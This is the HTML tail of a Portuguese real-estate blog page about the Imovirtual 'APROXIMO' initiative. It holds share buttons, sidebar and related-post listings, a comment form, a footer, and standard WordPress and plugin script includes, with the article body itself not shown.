xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=APROXIMO%3A%20Imovirtual%20a%20conectar%20profissionais%20do%20setor%20imobili%C3%A1rio&url=https%3A%2F%2Fmassimoforte.com%2Fblog%2Faproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmassimoforte.com%2Fblog%2Faproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    </div>
                </div>

            </article>
        </div>
    
        <div class="col-3 d-sm-none d-md-block sidebar-wrapper">
            <aside class="posts-sidebar">
    
    <div class="posts-sidebar__blog">
        <h3 class="posts-sidebar__title">Subscreva o meu blog</h3>    
        <a href="#" class="open-modal" data-modal="blog-modal">Blog</a>
    </div>

    
    <div class="posts-sidebar__search">
        
        <h3 class="posts-sidebar__title">Pesquisar artigos e vídeos</h3>

        <form method="get" id="searchform" action="https://massimoforte.com/pesquisa/" class="site-search">
            <input 
                type="text" 
                name="p" 
                id="s"  
                placeholder="Procurar..."
                            />
            <input type="hidden" name="type" value="blog" />
            <button type="submit" class="site-search__submit" id="searchsubmit" ></button>
        </form>
         
    </div>


         
        <h3 class="posts-sidebar__title">Os 10 + vistos</h3>

        <div class="posts-sidebar__most-viewed">
            <a href="https://massimoforte.com/blog/a-base-do-servico-em-exclusivo-e-a-partilha/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2016/01/Servicoo-300x174.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">27 de Janeiro, 2016</h6>
            <h5 class="post-card__title">A BASE DO SERVIÇO EM EXCLUSIVO É A PARTILHA!</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/nulidade-e-cessacao-do-contrato-de-mediacao-imobiliaria/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2015/08/Rui-Correia-7-e1417550965589-199x300.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">26 de Agosto, 2015</h6>
            <h5 class="post-card__title">NULIDADE E CESSAÇÃO DO CONTRATO DE MEDIAÇÃO IMOBILIÁRIA</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/no-massimo-5-dicas-para-a-primeira-abordagem/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://img.youtube.com/vi/kyJdraqlRGo/0.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">19 de Setembro, 2021</h6>
            <h5 class="post-card__title">&#8220;NO MASSIMO 5&#8221; Dicas para a primeira abordagem</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/consultor-mediador-ou-agente-imobiliario/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2015/01/MassimoBYMB_201013_058_web-300x200.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">21 de Janeiro, 2015</h6>
            <h5 class="post-card__title">CONSULTOR, MEDIADOR OU AGENTE IMOBILIÁRIO…?</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/10-mandamentos-para-ser-agente-imobiliario-profissional/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2022/07/mike-tinnion-3ym6i13Y9LU-unsplash-1024x700.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">3 de Agosto, 2022</h6>
            <h5 class="post-card__title">10 mandamentos para ser Agente Imobiliário Profissional</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/tem-2-minutos-com-maria-bravo/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://img.youtube.com/vi/jLI8b1my7lY/0.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">17 de Abril, 2021</h6>
            <h5 class="post-card__title">&#8220;TEM 2 MINUTOS?&#8221; &#8230; com Maria Bravo</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/a-guerra-do-recrutamento-na-mediacao-imobiliaria/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2023/02/andrew-neel-TTPMpLl_2lc-unsplash-1024x683.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">1 de Março, 2023</h6>
            <h5 class="post-card__title"><strong>A “guerra” do recrutamento na Mediação Imobiliária</strong></h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/todos-querem-agentes-imobiliarios-produtivos-mas-so-os-melhores-os-sabem-reter/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2022/06/austin-distel-uPK2TbJlvMQ-unsplash-1024x683.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">29 de Junho, 2022</h6>
            <h5 class="post-card__title">Todos querem agentes imobiliários produtivos, mas só os melhores os sabem reter</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/porque-o-corpo-nao-mente/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2014/09/Linguagem-nao-verbal-1-300x213.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">24 de Setembro, 2014</h6>
            <h5 class="post-card__title">Porque o corpo não mente&#8230;</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/porta-a-porta-no-pos-confinamento/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://img.youtube.com/vi/BJf4EROmw-4/0.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">18 de Julho, 2020</h6>
            <h5 class="post-card__title">PORTA A PORTA no pós confinamento</h5>
        </div>
    </article>
</a>        </div>
    
    <div class="posts-sidebar__newsletter">
        <h3 class="posts-sidebar__title">Newsletters passadas</h3>    
        <script src="https://us3.campaign-archive.com/generate-js/?u=a16f458b9afe51997c0044f8b&fid=11609&show=10"></script>
    </div>

</aside>	
        </div>

    </div>
</div>


    <section class="section single__related">
        <div class="container">
            <h2 class="section__title blue-underline">Artigos <span>relacionados</span></h2>
            
            <div class="row">
                <div class="col-12 col-md-3"><a href="https://massimoforte.com/blog/a-solucao-que-permite-vender-a-casa-e-continuar-a-viver-nela/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2026/01/a-casa-que-e-vendida-mas-vive-se-nela-300x200.jpg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">21 de Janeiro, 2026</h6>
            <h2 class="post-card__title">A solução que permite vender a casa e continuar a viver nela</h2>
                            <p class="post-card__excerpt">Portugal enfrenta um novo desafio habitacional. Muitos seniores têm casas valorizadas, mas rendimentos limitados. A venda com usufruto surge como uma solução inteligente que permite vender o imóvel, garantir liquidez e continuar a viver no próprio lar. Um modelo seguro, já usado noutros países europeus, que alia estabilidade financeira, dignidade e permanência no espaço onde a vida aconteceu. Leia no artigo de Joana Resende para o blog Massimo Forte. ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div><div class="col-12 col-md-3"><a href="https://massimoforte.com/blog/12-tecnicas-negociacao-mediacao-imobiliaria-parte-2/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2026/01/Tecnicas-de-Negociacao-na-Mediacao-Imobiliaria-300x219.jpeg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">14 de Janeiro, 2026</h6>
            <h2 class="post-card__title">Técnicas de Negociação na Mediação Imobiliária (Parte 2)</h2>
                            <p class="post-card__excerpt">Na segunda parte deste artigo Massimo Forte entra no lado mais silencioso e estrategico da negociacao imobiliaria. Hesitacao, poder de desistir, regateio, troca e autoridade sao tecnicas que exigem leitura fina das pessoas, controlo emocional e maturidade negocial. Mais do que falar bem, negociar passa por saber quando parar, quando pressionar e quando liderar sem dizer uma palavra. ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div><div class="col-12 col-md-3"><a href="https://massimoforte.com/blog/12-tecnicas-negociacao-mediacao-imobiliaria-parte-1/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2026/01/Tecnicas-de-Negociacao-na-Mediacao-Imobiliaria-300x219.jpeg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">7 de Janeiro, 2026</h6>
            <h2 class="post-card__title">12 Técnicas de Negociação na Mediação Imobiliária (Parte 1)</h2>
                            <p class="post-card__excerpt">Negociar na mediacao imobiliaria vai muito alem de convencer. Exige controlo emocional, leitura estrategica e capacidade de conduzir o processo em contextos de elevada pressao. Neste artigo, MAssimo Forta partilha 6 tecnicas de negociacao, baseadas na experiencia real e no metodo do CRS, que ajudam a reduzir resistencia, manter autoridade e criar condicoes solidas para o fecho sem conflito nem desgaste. ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div><div class="col-12 col-md-3"><a href="https://massimoforte.com/blog/novo-playbook-mediadoras-imobiliarias-2026/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2025/12/2026-playbook-300x200.jpg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">31 de Dezembro, 2025</h6>
            <h2 class="post-card__title">O novo playbook das mediadoras imobiliárias para 2026</h2>
                            <p class="post-card__excerpt">O mercado imobiliário entra numa nova fase em 2026. Estrutura, tecnologia, talento e dados passam a definir a diferenca entre mediadoras que lideram e mediadoras que ficam para trás. ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div>            </div>

        </div>
    </section>


<!-- Comments -->
<section class="single__comments" id="comentarios">
    <div class="container">	
        <div class="comments-wrapper" id="comments">

            
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Partilhe a sua opinião <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://massimoforte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><br /><input class="comments-wrapper__field" id="author" name="author" aria-required="true" placeholder="Nome"></input></p>
<p class="comment-form-email"><br /><input class="comments-wrapper__field" id="email" name="email" placeholder="Email"></input></p>
<textarea id="comment" class="comments-wrapper__textarea"  placeholder="Escreva a sua mensagem..." name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea><input name="wpml_language_code" type="hidden" value="pt-pt" /><p class="comment-form-terms"><input type="checkbox" id="terms" required><label for="terms">Li e aceito os <a href="https://massimoforte.com/politica-privacidade/">Termos e Condições</a></label></p>
<div class="g-recaptcha" data-sitekey="6Lcj7D8rAAAAACS85GsoOBOr9OnHHx4GdOnKRdzs" data-theme="light"></div><!-- Mailchimp for WordPress v4.10.6 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_wp-comment-form" value="0" /><p class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input type="checkbox" name="_mc4wp_subscribe_wp-comment-form" value="1" ><span>Aceito receber mensagens de marketing e promoção, incluindo newsletters, ofertas especiais, descontos, novidades sobre novos produtos, entre outros.</span></label></p><!-- / Mailchimp for WordPress --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submeter" /> <input type='hidden' name='comment_post_ID' value='19838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div>		
    </div>
</section>
		
	
	
</div>

	</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">

		<section class="section site-footer__connect">
			<div class="container">
				<h2 class="section__title blue-underline">
					Siga o que					<span>penso</span> 
					sobre imobiliário.				</h2>

				<div class="connect-wrapper">
					
									
					<div class="row">
						
						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.facebook.com/massimo.forte.94" target="_blank">
								<span class="social-icon social-icon--facebook"></span>
							</a>
							<p>a minha comunidade está aqui</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.instagram.com/massimoforte_realestate" target="_blank">
								<span class="social-icon social-icon--instagram"></span>
							</a>
							<p>#realestateinfluencer</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="#" class="open-modal" data-modal="blog-modal">
								<span class="social-icon social-icon--blog"></span>
							</a>
							
							<p>siga o que penso sobre imobiliário</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.linkedin.com/in/massimo-forte-92791110" target="_blank">
								<span class="social-icon social-icon--linkedin"></span>
							</a>
							<p>o meu percurso e networking</p>
						</div>


						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.youtube.com/c/MassimoForteConsultor" target="_blank">
								<span class="social-icon social-icon--youtube"></span>
							</a>
							<p>veja porque o imobiliário é a minha vida</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://wa.me/351917618379" target="_blank">
								<span class="social-icon social-icon--whatsapp"></span>
							</a>
							<p>posso ajudar?</p>
						</div>
					
					</div>

				</div>
			
			</div>
		</section>

		<section class="site-footer__bottom">
			<p>Copyright &copy; Massimo Forte 2026</p>
			<nav class="site-footer__menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://massimoforte.com/termos-e-condicoes/">Termos e Condições</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-438"><a rel="privacy-policy" href="https://massimoforte.com/politica-privacidade/">Política de Privacidade</a></li>
</ul></nav>		</section>		

		
	</footer><!-- #colophon -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/massimo-forte-wp-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>O nosso website usa cookies para melhorar a sua experiência de utilização e para a obtenção de dados estatísticos. Ao utilizar o website confirma que aceita a sua utilização.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="ACEITAR" >ACEITAR</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/a16f458b9afe51997c0044f8b/8e5ab920c0671566ea5d29a8c.js");</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://massimoforte.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.6.9" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/gallery-block-lightbox/dist/baguetteBox.min.js?ver=1.11.1" id="baguettebox-js"></script>
<script type="text/javascript" id="baguettebox-js-after">
/* <![CDATA[ */
window.addEventListener("load", function() {baguetteBox.run(".wp-block-gallery,:not(.wp-block-gallery)>.wp-block-image,.wp-block-media-text,.gallery,.wp-block-coblocks-gallery-masonry,.wp-block-coblocks-gallery-stacked,.wp-block-coblocks-gallery-collage,.wp-block-coblocks-gallery-offset,.wp-block-coblocks-gallery-stacked",{captions:function(t){var e=t.parentElement.classList.contains("wp-block-image")?t.parentElement.querySelector("figcaption"):t.parentElement.parentElement.querySelector("figcaption,dd");return!!e&&e.innerHTML},filter:/.+\.(gif|jpe?g|png|webp|svg|avif|heif|heic|tif?f|)($|\?)/i});});
//# sourceURL=baguettebox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Could not get a valid response from the server.":["N\u00e3o foi poss\u00edvel obter uma resposta v\u00e1lida do servidor."],"Unable to connect. Please check your Internet connection.":["N\u00e3o \u00e9 poss\u00edvel estabelecer liga\u00e7\u00e3o. Verifique a sua liga\u00e7\u00e3o \u00e0 Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://massimoforte.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b3e3ed4b2f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://massimoforte.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
